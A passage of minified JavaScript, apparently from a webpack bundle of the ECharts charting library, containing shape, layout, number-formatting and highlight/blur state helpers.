n=window.open();n.opener=null,n.location.href=e}else window.open(e,t)}},46964:(e,t,n)=>{n.r(t),n.d(t,{Arc:()=>b.Z,BezierCurve:()=>x.Z,BoundingRect:()=>T.Z,Circle:()=>f.Z,CompoundPath:()=>w.Z,Ellipse:()=>h.Z,Group:()=>s.Z,Image:()=>u.ZP,IncrementalDisplayable:()=>C.Z,Line:()=>m.Z,LinearGradient:()=>S.Z,OrientedBoundingRect:()=>_.Z,Path:()=>a.ZP,Point:()=>k.Z,Polygon:()=>v.Z,Polyline:()=>y.Z,RadialGradient:()=>M.Z,Rect:()=>g.Z,Ring:()=>d.Z,Sector:()=>p.C,Text:()=>c.ZP,applyTransform:()=>K,clipPointsByRect:()=>Q,clipRectByRect:()=>ee,createIcon:()=>te,extendPath:()=>B,extendShape:()=>P,getShapeClass:()=>H,getTransform:()=>j,groupTransition:()=>$,initProps:()=>E.KZ,isElementRemoved:()=>E.eq,lineLineIntersect:()=>re,linePolygonIntersect:()=>ne,makeImage:()=>L,makePath:()=>V,mergePath:()=>z,registerShape:()=>R,removeElement:()=>E.bX,removeElementWithFadeOut:()=>E.XD,resizePath:()=>W,setTooltipConfig:()=>oe,subPixelOptimize:()=>X,subPixelOptimizeLine:()=>G,subPixelOptimizeRect:()=>q,transformDirection:()=>Y,traverseElements:()=>le,updateProps:()=>E.D});var r=n(49967),i=n(2077),o=n(18239),a=n(16960),l=n(88502),u=n(99644),s=n(52209),c=n(78919),f=n(78910),h=n(36619),p=n(90594),d=n(86166),v=n(61616),y=n(41595),g=n(49508),m=n(97115),x=n(26091),b=n(8824),w=n(61413),S=n(33657),M=n(55667),T=n(25204),_=n(61865),k=n(84930),C=n(29009),I=n(84060),N=n(8054),D=n(76154),E=n(32615),A=Math.max,Z=Math.min,O={};function P(e){return a.ZP.extend(e)}var F=r.Pc;function B(e,t){return F(e,t)}function R(e,t){O[e]=t}function H(e){if(O.hasOwnProperty(e))return O[e]}function V(e,t,n,i){var o=r.iR(e,t);return n&&("center"===i&&(n=U(n,o.getBoundingRect())),W(o,n)),o}function L(e,t,n){var r=new u.ZP({style:{image:e,x:t.x,y:t.y,width:t.width,height:t.height},onload:function(e){if("center"===n){var i={width:e.width,height:e.height};r.setStyle(U(t,i))}}});return r}function U(e,t){var n,r=t.width/t.height,i=e.height*r;return n=i<=e.width?e.height:(i=e.width)/r,{x:e.x+e.width/2-i/2,y:e.y+e.height/2-n/2,width:i,height:n}}var z=r.AA;function W(e,t){if(e.applyTransform){var n=e.getBoundingRect().calculateTransform(t);e.applyTransform(n)}}function G(e,t){return I._3(e,e,{lineWidth:t}),e}function q(e){return I.Pw(e.shape,e.shape,e.style),e}var X=I.vu;function j(e,t){for(var n=i.yR([]);e&&e!==t;)i.dC(n,e.getLocalTransform(),n),e=e.parent;return n}function K(e,t,n){return t&&!(0,N.zG)(t)&&(t=l.ZP.getLocalTransform(t)),n&&(t=i.U_([],t)),o.Ne([],e,t)}function Y(e,t,n){var r=0===t[4]||0===t[5]||0===t[0]?1:Math.abs(2*t[4]/t[0]),i=0===t[4]||0===t[5]||0===t[2]?1:Math.abs(2*t[4]/t[2]),o=["left"===e?-r:"right"===e?r:0,"top"===e?-i:"bottom"===e?i:0];return o=K(o,t,n),Math.abs(o[0])>Math.abs(o[1])?o[0]>0?"right":"left":o[1]>0?"bottom":"top"}function J(e){return!e.isGroup}function $(e,t,n){if(e&&t){var r=function(e){var t={};return e.traverse((function(e){J(e)&&e.anid&&(t[e.anid]=e)})),t}(e);t.traverse((function(e){if(J(e)&&e.anid){var t=r[e.anid];if(t){var o=i(e);e.attr(i(t)),(0,E.D)(e,o,n,(0,D.A)(e).dataIndex)}}}))}function i(e){var t={x:e.x,y:e.y,rotation:e.rotation};return function(e){return null!=e.shape}(e)&&(t.shape=(0,N.l7)({},e.shape)),t}}function Q(e,t){return(0,N.UI)(e,(function(e){var n=e[0];n=A(n,t.x),n=Z(n,t.x+t.width);var r=e[1];return r=A(r,t.y),[n,r=Z(r,t.y+t.height)]}))}function ee(e,t){var n=A(e.x,t.x),r=Z(e.x+e.width,t.x+t.width),i=A(e.y,t.y),o=Z(e.y+e.height,t.y+t.height);if(r>=n&&o>=i)return{x:n,y:i,width:r-n,height:o-i}}function te(e,t,n){var r=(0,N.l7)({rectHover:!0},t),i=r.style={strokeNoScale:!0};if(n=n||{x:-1,y:-1,width:2,height:2},e)return 0===e.indexOf("image://")?(i.image=e.slice(8),(0,N.ce)(i,n),new u.ZP(r)):V(e.replace("path://",""),r,n,"center")}function ne(e,t,n,r,i){for(var o=0,a=i[i.length-1];o<i.length;o++){var l=i[o];if(re(e,t,n,r,l[0],l[1],a[0],a[1]))return!0;a=l}}function re(e,t,n,r,i,o,a,l){var u,s=n-e,c=r-t,f=a-i,h=l-o,p=ie(f,h,s,c);if((u=p)<=1e-6&&u>=-1e-6)return!1;var d=e-i,v=t-o,y=ie(d,v,s,c)/p;if(y<0||y>1)return!1;var g=ie(d,v,f,h)/p;return!(g<0||g>1)}function ie(e,t,n,r){return e*r-n*t}function oe(e){var t=e.itemTooltipOption,n=e.componentModel,r=e.itemName,i=(0,N.HD)(t)?{formatter:t}:t,o=n.mainType,a=n.componentIndex,l={componentType:o,name:r,$vars:["name"]};l[o+"Index"]=a;var u=e.formatterParamsExtra;u&&(0,N.S6)((0,N.XP)(u),(function(e){(0,N.RI)(l,e)||(l[e]=u[e],l.$vars.push(e))}));var s=(0,D.A)(e.el);s.componentMainType=o,s.componentIndex=a,s.tooltipConfig={name:r,option:(0,N.ce)({content:r,formatterParams:l},i)}}function ae(e,t){var n;e.isGroup&&(n=t(e)),n||e.traverse(t)}function le(e,t){if(e)if((0,N.kJ)(e))for(var n=0;n<e.length;n++)ae(e[n],t);else ae(e,t)}R("circle",f.Z),R("ellipse",h.Z),R("sector",p.C),R("ring",d.Z),R("polygon",v.Z),R("polyline",y.Z),R("rect",g.Z),R("line",m.Z),R("bezierCurve",x.Z),R("arc",b.Z)},76154:(e,t,n)=>{n.d(t,{A:()=>r,Q:()=>i});var r=(0,n(11659).Yf)(),i=function(e,t,n,i){if(i){var o=r(i);o.dataIndex=n,o.dataType=t,o.seriesIndex=e,"group"===i.type&&i.traverse((function(i){var o=r(i);o.seriesIndex=e,o.dataIndex=n,o.dataType=t}))}}},25321:(e,t,n)=>{n.d(t,{BZ:()=>f,ME:()=>h,YD:()=>p,dt:()=>d,tE:()=>v});var r=n(8054),i=n(25204),o=n(14900),a=n(94049),l=r.S6,u=["left","right","top","bottom","width","height"],s=[["width","left","right"],["height","top","bottom"]];function c(e,t,n,r,i){var o=0,a=0;null==r&&(r=1/0),null==i&&(i=1/0);var l=0;t.eachChild((function(u,s){var c,f,h=u.getBoundingRect(),p=t.childAt(s+1),d=p&&p.getBoundingRect();if("horizontal"===e){var v=h.width+(d?-d.x+h.x:0);(c=o+v)>r||u.newline?(o=0,c=v,a+=l+n,l=h.height):l=Math.max(l,h.height)}else{var y=h.height+(d?-d.y+h.y:0);(f=a+y)>i||u.newline?(o+=l+n,a=0,f=y,l=h.width):l=Math.max(l,h.width)}u.newline||(u.x=o,u.y=a,u.markRedraw(),"horizontal"===e?o=c+n:a=f+n)}))}var f=c;r.WA(c,"vertical"),r.WA(c,"horizontal");function h(e,t,n){n=a.MY(n||0);var r=t.width,l=t.height,u=(0,o.GM)(e.left,r),s=(0,o.GM)(e.top,l),c=(0,o.GM)(e.right,r),f=(0,o.GM)(e.bottom,l),h=(0,o.GM)(e.width,r),p=(0,o.GM)(e.height,l),d=n[2]+n[0],v=n[1]+n[3],y=e.aspect;switch(isNaN(h)&&(h=r-c-v-u),isNaN(p)&&(p=l-f-d-s),null!=y&&(isNaN(h)&&isNaN(p)&&(y>r/l?h=.8*r:p=.8*l),isNaN(h)&&(h=y*p),isNaN(p)&&(p=h/y)),isNaN(u)&&(u=r-c-h-v),isNaN(s)&&(s=l-f-p-d),e.left||e.right){case"center":u=r/2-h/2-n[3];break;case"right":u=r-h-v}switch(e.top||e.bottom){case"middle":case"center":s=l/2-p/2-n[0];break;case"bottom":s=l-p-d}u=u||0,s=s||0,isNaN(h)&&(h=r-v-u-(c||0)),isNaN(p)&&(p=l-d-s-(f||0));var g=new i.Z(u+n[3],s+n[0],h,p);return g.margin=n,g}function p(e){var t=e.layoutMode||e.constructor.layoutMode;return r.Kn(t)?t:t?{type:t}:null}function d(e,t,n){var i=n&&n.ignoreSize;!r.kJ(i)&&(i=[i,i]);var o=u(s[0],0),a=u(s[1],1);function u(n,r){var o={},a=0,u={},s=0;if(l(n,(function(t){u[t]=e[t]})),l(n,(function(e){c(t,e)&&(o[e]=u[e]=t[e]),f(o,e)&&a++,f(u,e)&&s++})),i[r])return f(t,n[1])?u[n[2]]=null:f(t,n[2])&&(u[n[1]]=null),u;if(2!==s&&a){if(a>=2)return o;for(var h=0;h<n.length;h++){var p=n[h];if(!c(o,p)&&c(e,p)){o[p]=e[p];break}}return o}return u}function c(e,t){return e.hasOwnProperty(t)}function f(e,t){return null!=e[t]&&"auto"!==e[t]}function h(e,t,n){l(e,(function(e){t[e]=n[e]}))}h(s[0],e,o),h(s[1],e,a)}function v(e){return function(e,t){return t&&e&&l(u,(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}({},e)}},87443:(e,t,n)=>{n.d(t,{Sh:()=>r,_y:()=>i});"undefined"!==typeof console&&console.warn&&console.log;function r(e){0}function i(e){throw new Error(e)}},11659:(e,t,n)=>{n.d(t,{C4:()=>h,C6:()=>k,Cc:()=>c,Co:()=>p,HZ:()=>I,IL:()=>D,O0:()=>b,P$:()=>N,Td:()=>f,U5:()=>g,U9:()=>E,Yf:()=>S,ab:()=>d,gO:()=>w,iP:()=>C,kF:()=>s,lY:()=>x,pk:()=>A,pm:()=>T,yu:()=>m,zH:()=>_});var r=n(8054),i=n(83559),o=n(14900);function a(e,t,n){return(t-e)*n+e}var l="series\0",u="\0_ec_\0";function s(e){return e instanceof Array?e:null==e?[]:[e]}function c(e,t,n){if(e){e[t]=e[t]||{},e.emphasis=e.emphasis||{},e.emphasis[t]=e.emphasis[t]||{};for(var r=0,i=n.length;r<i;r++){var o=n[r];!e.emphasis[t].hasOwnProperty(o)&&e[t].hasOwnProperty(o)&&(e.emphasis[t][o]=e[t][o])}}}var f=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function h(e){return!(0,r.Kn)(e)||(0,r.kJ)(e)||e instanceof Date?e:e.value}function p(e){return(0,r.Kn)(e)&&!(e instanceof Array)}function d(e,t,n){var i="normalMerge"===n,o="replaceMerge"===n,a="replaceAll"===n;e=e||[],t=(t||[]).slice();var u=(0,r.kW)();(0,r.S6)(t,(function(e,n){(0,r.Kn)(e)||(t[n]=null)}));var s=function(e,t,n){var r=[];if("replaceAll"===n)return r;for(var i=0;i<e.length;i++){var o=e[i];o&&null!=o.id&&t.set(o.id,i),r.push({existing:"replaceMerge"===n||x(o)?null:o,newOption:null,keyInfo:null,brandNew:null})}return r}(e,u,n);return(i||o)&&function(e,t,n,i){(0,r.S6)(i,(function(o,a){if(o&&null!=o.id){var l=y(o.id),u=n.get(l);if(null!=u){var s=e[u];(0,r.hu)(!s.newOption,'Duplicated option on id "'+l+'".'),s.newOption=o,s.existing=t[u],i[a]=null}}}))}(s,e,u,t),i&&function(e,t){(0,r.S6)(t,(function(n,r){if(n&&null!=n.name)for(var i=0;i<e.length;i++){var o=e[i].existing;if(!e[i].newOption&&o&&(null==o.id||null==n.id)&&!x(n)&&!x(o)&&v("name",o,n))return e[i].newOption=n,void(t[r]=null)}}))}(s,t),i||o?function(e,t,n){(0,r.S6)(t,(function(t){if(t){for(var r,i=0;(r=e[i])&&(r.newOption||x(r.existing)||r.existing&&null!=t.id&&!v("id",t,r.existing));)i++;r?(r.newOption=t,r.brandNew=n):e.push({newOption:t,brandNew:n,existing:null,keyInfo:null}),i++}}))}(s,t,o):a&&function(e,t){(0,r.S6)(t,(function(t){e.push({newOption:t,brandNew:!0,existing:null,keyInfo:null})}))}(s,t),function(e){var t=(0,r.kW)();(0,r.S6)(e,(function(e){var n=e.existing;n&&t.set(n.id,e)})),(0,r.S6)(e,(function(e){var n=e.newOption;(0,r.hu)(!n||null==n.id||!t.get(n.id)||t.get(n.id)===e,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&t.set(n.id,e),!e.keyInfo&&(e.keyInfo={})})),(0,r.S6)(e,(function(e,n){var i=e.existing,o=e.newOption,a=e.keyInfo;if((0,r.Kn)(o)){if(a.name=null!=o.name?y(o.name):i?i.name:l+n,i)a.id=y(i.id);else if(null!=o.id)a.id=y(o.id);else{var u=0;do{a.id="\0"+a.name+"\0"+u++}while(t.get(a.id))}t.set(a.id,e)}}))}(s),s}function v(e,t,n){var r=g(t[e],null),i=g(n[e],null);return null!=r&&null!=i&&r===i}function y(e){return g(e,"")}function g(e,t){return null==e?t:(0,r.HD)(e)?e:(0,r.hj)(e)||(0,r.cd)(e)?e+"":t}function m(e){var t=e.name;return!(!t||!t.indexOf(l))}function x(e){return e&&null!=e.id&&0===y(e.id).indexOf(u)}function b(e,t,n){(0,r.S6)(e,(function(e){var i=e.newOption;(0,r.Kn)(i)&&(e.keyInfo.mainType=t,e.keyInfo.subType=function(e,t,n,r){var i=t.type?t.type:n?n.subType:r.determineSubType(e,t);return i}(t,i,e.existing,n))}))}function w(e,t){return null!=t.dataIndexInside?t.dataIndexInside:null!=t.dataIndex?(0,r.kJ)(t.dataIndex)?(0,r.UI)(t.dataIndex,(function(t){return e.indexOfRawIndex(t)})):e.indexOfRawIndex(t.dataIndex):null!=t.name?(0,r.kJ)(t.name)?(0,r.UI)(t.name,(function(t){return e.indexOfName(t)})):e.indexOfName(t.name):void 0}function S(){var e="__ec_inner_"+M++;return function(t){return t[e]||(t[e]={})}}var M=(0,o.jj)();function T(e,t,n){var r=_(t,n),i=r.mainTypeSpecified,o=r.queryOptionMap,a=r.others,l=n?n.defaultMainType:null;return!i&&l&&o.set(l,{}),o.each((function(t,r){var i=I(e,r,t,{useDefault:l===r,enableAll:!n||null==n.enableAll||n.enableAll,enableNone:!n||null==n.enableNone||n.enableNone});a[r+"Models"]=i.models,a[r+"Model"]=i.models[0]})),a}function _(e,t){var n;if((0,r.HD)(e)){var i={};i[e+"Index"]=0,n=i}else n=e;var o=(0,r.kW)(),a={},l=!1;return(0,r.S6)(n,(function(e,n){if("dataIndex"!==n&&"dataIndexInside"!==n){var i=n.match(/^(\w+)(Index|Id|Name)$/)||[],u=i[1],s=(i[2]||"").toLowerCase();if(u&&s&&!(t&&t.includeMainTypes&&(0,r.cq)(t.includeMainTypes,u)<0))l=l||!!u,(o.get(u)||o.set(u,{}))[s]=e}else a[n]=e})),{mainTypeSpecified:l,queryOptionMap:o,others:a}}var k={useDefault:!0,enableAll:!1,enableNone:!1},C={useDefault:!1,enableAll:!0,enableNone:!0};function I(e,t,n,i){i=i||k;var o=n.index,a=n.id,l=n.name,u={models:null,specified:null!=o||null!=a||null!=l};if(!u.specified){var s=void 0;return u.models=i.useDefault&&(s=e.getComponent(t))?[s]:[],u}return"none"===o||!1===o?((0,r.hu)(i.enableNone,'`"none"` or `false` is not a valid value on index option.'),u.models=[],u):("all"===o&&((0,r.hu)(i.enableAll,'`"all"` is not a valid value on index option.'),o=a=l=null),u.models=e.queryComponents({mainType:t,index:o,id:a,name:l}),u)}function N(e,t,n){e.setAttribute?e.setAttribute(t,n):e[t]=n}function D(e,t){return e.getAttribute?e.getAttribute(t):e[t]}function E(e){return"auto"===e?i.Z.domSupported?"html":"richText":e||"html"}function A(e,t,n,i,l){var u=null==t||"auto"===t;if(null==i)return i;if((0,r.hj)(i)){var s=a(n||0,i,l);return(0,o.NM)(s,u?Math.max((0,o.p8)(n||0),(0,o.p8)(i)):t)}if((0,r.HD)(i))return l<1?n:i;for(var c=[],f=n,h=i,p=Math.max(f?f.length:0,h.length),d=0;d<p;++d){var v=e.getDimensionInfo(d);if(v&&"ordinal"===v.type)c[d]=(l<1&&f?f:h)[d];else{var y=f&&f[d]?f[d]:0,g=h[d];s=a(y,g,l);c[d]=(0,o.NM)(s,u?Math.max((0,o.p8)(y),(0,o.p8)(g)):t)}}return c}},14900:(e,t,n)=>{n.d(t,{FK:()=>b,GM:()=>l,M9:()=>f,NM:()=>u,NU:()=>a,S$:()=>h,Xd:()=>g,dt:()=>s,jj:()=>S,kE:()=>w,kx:()=>x,mW:()=>d,nl:()=>T,p8:()=>c,sG:()=>y,wW:()=>p,xW:()=>m});var r=n(8054),i=1e-4,o=20;function a(e,t,n,r){var i=t[0],o=t[1],a=n[0],l=n[1],u=o-i,s=l-a;if(0===u)return 0===s?a:(a+l)/2;if(r)if(u>0){if(e<=i)return a;if(e>=o)return l}else{if(e>=i)return a;if(e<=o)return l}else{if(e===i)return a;if(e===o)return l}return(e-i)/u*s+a}function l(e,t){switch(e){case"center":case"middle":e="50%";break;case"left":case"top":e="0%";break;case"right":case"bottom":e="100%"}return r.HD(e)?(n=e,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(e)/100*t:parseFloat(e):null==e?NaN:+e;var n}function u(e,t,n){return null==t&&(t=10),t=Math.min(Math.max(0,t),o),e=(+e).toFixed(t),n?e:+e}function s(e){return e.sort((function(e,t){return e-t})),e}function c(e){if(e=+e,isNaN(e))return 0;if(e>1e-14)for(var t=1,n=0;n<15;n++,t*=10)if(Math.round(e*t)/t===e)return n;return function(e){var t=e.toString().toLowerCase(),n=t.indexOf("e"),r=n>0?+t.slice(n+1):0,i=n>0?n:t.length,o=t.indexOf("."),a=o<0?0:i-1-o;return Math.max(0,a-r)}(e)}function f(e,t){var n=Math.log,r=Math.LN10,i=Math.floor(n(e[1]-e[0])/r),o=Math.round(n(Math.abs(t[1]-t[0]))/r),a=Math.min(Math.max(-i+o,0),20);return isFinite(a)?a:20}function h(e,t){var n=Math.max(c(e),c(t)),r=e+t;return n>o?r:u(r,n)}function p(e){var t=2*Math.PI;return(e%t+t)%t}function d(e){return e>-i&&e<i}var v=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d{1,2})(?::(\d{1,2})(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function y(e){if(e instanceof Date)return e;if(r.HD(e)){var t=v.exec(e);if(!t)return new Date(NaN);if(t[8]){var n=+t[4]||0;return"Z"!==t[8].toUpperCase()&&(n-=+t[8].slice(0,3)),new Date(Date.UTC(+t[1],+(t[2]||1)-1,+t[3]||1,n,+(t[5]||0),+t[6]||0,t[7]?+t[7].substring(0,3):0))}return new Date(+t[1],+(t[2]||1)-1,+t[3]||1,+t[4]||0,+(t[5]||0),+t[6]||0,t[7]?+t[7].substring(0,3):0)}return null==e?new Date(NaN):new Date(Math.round(e))}function g(e){return Math.pow(10,m(e))}function m(e){if(0===e)return 0;var t=Math.floor(Math.log(e)/Math.LN10);return e/Math.pow(10,t)>=10&&t++,t}function x(e,t){var n=m(e),r=Math.pow(10,n),i=e/r;return e=(t?i<1.5?1:i<2.5?2:i<4?3:i<7?5:10:i<1?1:i<2?2:i<3?3:i<5?5:10)*r,n>=-20?+e.toFixed(n<0?-n:0):e}function b(e){var t=parseFloat(e);return t==e&&(0!==t||!r.HD(e)||e.indexOf("x")<=0)?t:NaN}function w(e){return!isNaN(b(e))}function S(){return Math.round(9*Math.random())}function M(e,t){return 0===t?e:M(t,e%t)}function T(e,t){return null==e?t:null==t?e:e*t/M(e,t)}},12380:(e,t,n)=>{n.d(t,{$l:()=>ee,Av:()=>fe,C5:()=>ie,CX:()=>d,Gl:()=>B,Hg:()=>S,JQ:()=>M,Ki:()=>b,L1:()=>y,Mh:()=>z,RW:()=>he,SJ:()=>X,SX:()=>W,T5:()=>K,UL:()=>$,VP:()=>G,WO:()=>se,XX:()=>q,aG:()=>pe,ci:()=>re,e9:()=>ve,fD:()=>U,iK:()=>T,k5:()=>ae,oJ:()=>Q,og:()=>ne,qc:()=>g,vF:()=>oe,wU:()=>v,xp:()=>de,xr:()=>te,yx:()=>w,zI:()=>J});var r=n(99870),i=n(8054),o=n(76154),a=n(43251),l=n(11659),u=n(16960),s=1,c={},f=(0,l.Yf)(),h=(0,l.Yf)(),p=0,d=1,v=2,y=["emphasis","blur","select"],g=["normal","emphasis","blur","select"],m=10,x=9,b="highlight",w="downplay",S="select",M="unselect",T="toggleSelect";function _(e){return null!=e&&"none"!==e}var k=new r.ZP(100);function C(e){if((0,i.HD)(e)){var t=k.get(e);return t||(t=a.xb(e,-.1),k.put(e,t)),t}if((0,i.Qq)(e)){var n=(0,i.l7)({},e);return n.colorStops=(0,i.UI)(e.colorStops,(function(e){return{offset:e.offset,color:a.xb(e.color,-.1)}})),n}return e}function I(e,t,n){e.onHoverStateChange&&(e.hoverState||0)!==n&&e.onHoverStateChange(t),e.hoverState=n}function N(e){I(e,"emphasis",v)}function D(e){e.hoverState===v&&I(e,"normal",p)}function E(e){I(e,"blur",d)}function A(e){e.hoverState===d&&I(e,"normal",p)}function Z(e){e.selected=!0}function O(e){e.selected=!1}function P(e,t,n){t(e,n)}function F(e,t,n){P(e,t,n),e.isGroup&&e.traverse((function(e){P(e,t,n)}))}function B(e,t){switch(t){case"emphasis":e.hoverState=v;break;case"normal":e.hoverState=p;break;case"blur":e.hoverState=d;break;case"select":e.selected=!0}}function R(e,t){var n=this.states[e];if(this.style){if("emphasis"===e)return function(e,t,n,r){var o=n&&(0,i.cq)(n,"select")>=0,a=!1;if(e instanceof u.ZP){var l=f(e),s=o&&l.selectFill||l.normalFill,c=o&&l.selectStroke||l.normalStroke;if(_(s)||_(c)){var h=(r=r||{}).style||{};"inherit"===h.fill?(a=!0,r=(0,i.l7)({},r),(h=(0,i.l7)({},h)).fill=s):!_(h.fill)&&_(s)?(a=!0,r=(0,i.l7)({},r),(h=(0,i.l7)({},h)).fill=C(s)):!_(h.stroke)&&_(c)&&(a||(r=(0,i.l7)({},r),h=(0,i.l7)({},h)),h.stroke=C(c)),r.style=h}}if(r&&null==r.z2){a||(r=(0,i.l7)({},r));var p=e.z2EmphasisLift;r.z2=e.z2+(null!=p?p:m)}return r}(this,0,t,n);if("blur"===e)return function(e,t,n){var r=(0,i.cq)(e.currentStates,t)>=0,o=e.style.opacity,a=r?null:function(e,t,n,r){for(var i=e.style,o={},a=0;a<t.length;a++){var l=t[a],u=i[l];o[l]=null==u?r&&r[l]:u}for(a=0;a<e.animators.length;a++){var s=e.animators[a];s.__fromStateTransition&&s.__fromStateTransition.indexOf(n)<0&&"style"===s.targetName&&s.saveTo(o,t)}return o}(e,["opacity"],t,{opacity:1}),l=(n=n||{}).style||{};return null==l.opacity&&(n=(0,i.l7)({},n),l=(0,i.l7)({opacity:r?o:.1*a.opacity},l),n.style=l),n}(this,e,n);if("select"===e)return function(e,t,n){if(n&&null==n.z2){n=(0,i.l7)({},n);var r=e.z2SelectLift;n.z2=e.z2+(null!=r?r:x)}return n}(this,0,n)}return n}function H(e){e.stateProxy=R;var t=e.getTextContent(),n=e.getTextGuideLine();t&&(t.stateProxy=R),n&&(n.stateProxy=R)}function V(e,t){!j(e,t)&&!e.__highByOuter&&F(e,N)}function L(e,t){!j(e,t)&&!e.__highByOuter&&F(e,D)}function U(e,t){e.__highByOuter|=1<<(t||0),F(e,N)}function z(e,t){!(e.__highByOuter&=~(1<<(t||0)))&&F(e,D)}function W(e){F(e,E)}function G(e){F(e,A)}function q(e){F(e,Z)}function X(e){F(e,O)}function j(e,t){return e.__highDownSilentOnTouch&&t.zrByTouch}function K(e){var t=e.getModel(),n=[],r=[];t.eachComponent((function(t,i){var o=h(i),a="series"===t,l=a?e.getViewOfSeriesModel(i):e.getViewOfComponentModel(i);!a&&r.push(l),o.isBlured&&(l.group.traverse((function(e){A(e)})),a&&n.push(i)),o.isBlured=!1})),(0,i.S6)(r,(function(e){e&&e.toggleBlurSeries&&e.toggleBlurSeries(n,!1,t)}))}function Y(e,t,n,r){var o=r.getModel();function a(e,t){for(var n=0;n<t.length;n++){var r=e.getItemGraphicEl(t[n]);r&&G(r)}}if(n=n||"coordinateSystem",null!=e&&t&&"none"!==t){var l=o.getSeriesByIndex(e),u=l.coordinateSystem;u&&u.master&&(u=u.master);var s=[];o.eachSeries((function(e){var o=l===e,c=e.coordinateSystem;if(c&&c.master&&(c=c.master),!("series"===n&&!o||"coordinateSystem"===n&&!(c&&u?c===u:o)||"series"===t&&o)){if(r.getViewOfSeriesModel(e).group.traverse((function(e){e.__highByOuter&&o&&"self"===t||E(e)})),(0,i.zG)(t))a(e.getData(),t);else if((0,i.Kn)(t))for(var f=(0,i.XP)(t),p=0;p<f.length;p++)a(e.getData(f[p]),t[f[p]]);s.push(e),h(e).isBlured=!0}})),o.eachComponent((function(e,t){if("series"!==e){var n=r.getViewOfComponentModel(t);n&&n.toggleBlurSeries&&n.toggleBlurSeries(s,!0,o)}}))}}function J(e,t,n){if(null!=e&&null!=t){var r=n.getModel().getComponent(e,t);if(r){h(r).isBlured=!0;var i=n.getViewOfComponentModel(r);i&&i.focusBlurEnabled&&i.group.traverse((function(e){E(e)}))}}}function $(e,t,n){var r=e.seriesIndex,a=e.getData(t.dataType);if(a){var u=(0,l.gO)(a,t);u=((0,i.kJ)(u)?u[0]:u)||0;var s=a.getItemGraphicEl(u);if(!s)for(var c=a.count(),f=0;!s&&f<c;)s=a.getItemGraphicEl(f++);if(s){var h=(0,o.A)(s);Y(r,h.focus,h.blurScope,n)}else{var p=e.get(["emphasis","focus"]),d=e.get(["emphasis","blurScope"]);null!=p&&Y(r,p,d,n)}}}function Q(e,t,n,r){var i={focusSelf:!1,dispatchers:null};if(null==e||"series"===e||null==t||null==n)return i;var a=r.getModel().getComponent(e,t);if(!a)return i;var l=r.getViewOfComponentModel(a);if(!l||!l.findHighDownDispatchers)return i;for(var u,s=l.findHighDownDispatchers(n),c=0;c<s.length;c++)if("self"===(0,o.A)(s[c]).focus){u=!0;break}return{focusSelf:u,dispatchers:s}}function ee(e,t,n){var r=(0,o.A)(e),a=Q(r.componentMainType,r.componentIndex,r.componentHighDownName,n),l=a.dispatchers,u=a.focusSelf;l?(u&&J(r.componentMainType,r.componentIndex,n),(0,i.S6)(l,(function(e){return V(e,t)}))):(Y(r.seriesIndex,r.focus,r.blurScope,n),"self"===r.focus&&J(r.componentMainType,r.componentIndex,n),V(e,t))}function te(e,t,n){K(n);var r=(0,o.A)(e),a=Q(r.componentMainType,r.componentIndex,r.componentHighDownName,n).dispatchers;a?(0,i.S6)(a,(function(e){return L(e,t)})):L(e,t)}function ne(e,t,n){if(pe(t)){var r=t.dataType,o=e.getData(r),a=(0,l.gO)(o,t);(0,i.kJ)(a)||(a=[a]),e[t.type===T?"toggleSelect":t.type===S?"select":"unselect"](a,r)}}function re(e){var t=e.getAllData();(0,i.S6)(t,(function(t){var n=t.data,r=t.type;n.eachItemGraphicEl((function(t,n){e.isSelected(n,r)?q(t):X(t)}))}))}function ie(e){var t=[];return e.eachSeries((function(e){var n=e.getAllData();(0,i.S6)(n,(function(n){n.data;var r=n.type,i=e.getSelectedDataIndices();if(i.length>0){var o={dataIndex:i,seriesIndex:e.seriesIndex};null!=r&&(o.dataType=r),t.push(o)}}))})),t}function oe(e,t,n){ce(e,!0),F(e,H),function(e,t,n){var r=(0,o.A)(e);null!=t?(r.focus=t,r.blurScope=n):r.focus&&(r.focus=null)}(e,t,n)}function ae(e,t,n,r){r?function(e){ce(e,!1)}(e):oe(e,t,n)}var le=["emphasis","blur","select"],ue={itemStyle:"getItemStyle",lineStyle:"getLineStyle",areaStyle:"getAreaStyle"};function se(e,t,n,r){n=n||"itemStyle";for(var i=0;i<le.length;i++){var o=le[i],a=t.getModel([o,n]);e.ensureState(o).style=r?r(a):a[ue[n]]()}}function ce(e,t){var n=!1===t,r=e;e.highDownSilentOnTouch&&(r.__highDownSilentOnTouch=e.highDownSilentOnTouch),n&&!r.__highDownDispatcher||(r.__highByOuter=r.__highByOuter||0,r.__highDownDispatcher=!n)}function fe(e){return!(!e||!e.__highDownDispatcher)}function he(e){var t=c[e];return null==t&&s<=32&&(t=c[e]=s++),t}function pe(e){var t=e.type;return t===S||t===M||t===T}function de(e){var t=e.type;return t===b||t===w}function ve(e){var t=f(e);t.normalFill=e.style.fill,t.normalStroke=e.style.stroke;var n=e.states.select||{};t.selectFill=n.style&&n.style.fill||null,t.selectStroke=n.style&&n.style.stroke||null}},41384:(e,t,n)=>{n.d(t,{Cq:()=>M,Pw:()=>m,th:()=>w,zp:()=>S});var r=n(8054),i=n(16960),o=n(97115),a=n(49508),l=n(78910),u=n(46964),s=n(25204),c=n(7364),f=n(14900),h=i.ZP.extend({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(e,t){var n=t.cx,r=t.cy,i=t.width/2,o=t.height/2;e.moveTo(n,r-o),e.lineTo(n+i,r+o),e.lineTo(n-i,r+o),e.closePath()}}),p=i.ZP.extend({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(e,t){var n=t.cx,r=t.cy,i=t.width/2,o=t.height/2;e.moveTo(n,r-o),e.lineTo(n+i,r),e.lineTo(n,r+o),e.lineTo(n-i,r),e.closePath()}}),d=i.ZP.extend({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(e,t){var 